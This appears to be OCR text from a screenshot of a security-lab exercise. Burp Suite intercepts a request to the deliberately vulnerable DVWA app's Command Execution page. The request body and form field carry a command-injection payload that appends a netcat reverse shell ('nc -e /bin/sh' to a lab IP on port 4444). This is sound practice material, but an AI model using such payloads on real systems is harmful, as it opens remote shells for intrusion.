 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
18:37
File
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.232.149:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.232.149
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.232.149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://192.168.232.149/dvwa/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=2958ae1e9af3af65d99209847d8ff6b3
14 Connection: close
15
16 ip=127.0.0.1+ls+%7C%7C+nc+-e+%2Fbin%2Fsh+192.168.232.131+4444&submit=submit
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Search... 0 matches
li
Damn Vulnerable Web Ap
Not secure 192.168.232.149/dvwa/vulnerabilities/exec/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 ls || nc -e /bin/sh 192.168.232.13 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: high
PHPIDS: disabled
View Sourc
Damn
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
4:37 PM
1/30/2022
5